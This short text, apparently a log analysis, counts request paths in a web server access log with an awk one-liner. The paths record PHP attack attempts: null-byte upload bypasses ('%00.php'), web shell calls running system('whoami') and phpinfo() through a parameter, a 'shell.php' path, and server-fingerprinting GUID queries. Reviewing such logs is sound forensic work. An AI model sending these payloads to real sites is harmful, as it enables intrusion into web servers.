 $ awk '{print $7}' access.log | sort -n |uniq -c
5 /
2 /1.png
5 /1.png%00.php
1 /1.png%00.php?777=system(%27whoami%27)
1 /1.png%00.php?777=system(%27whoami%27);
3 /1.png?=PHPE9568F34-D428-11d2-A769-00AA001ACF42
3 /1.png?=PHPE9568F35-D428-11d2-A769-00AA001ACF42
5 /2008.PHP
1 /a_1.jpg
1 /a_1.jpg%00.php
1 /a_1.jpg%00.php?777=phpinfo();
3 /info.php
3 /info.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42
3 /info.php?=PHPE9568F35-D428-11d2-A769-00AA001ACF42
4 /info.png
4 /info.png%00.php
4 /info.png?=PHPE9568F34-D428-11d2-A769-00AA001ACF42
4 /info.png?=PHPE9568F35-D428-11d2-A769-00AA001ACF42
3 /phpinfo.php
3 /phpinfo.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42
3 /phpinfo.php?=PHPE9568F35-D428-11d2-A769-00AA001ACF42
1 /phpinfo.png
1 /phpinfo.png%00.php
1 /phpinfo.png?=PHPE9568F34-D428-11d2-A769-00AA001ACF42
1 /phpinfo.png?=PHPE9568F35-D428-11d2-A769-00AA001ACF42
1 /shell.php
1 /shell.php?777=phpinfo();
1 /shell.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42
1 /shell.php?=PHPE9568F35-D428-11d2-A769-00AA001ACF42
2 400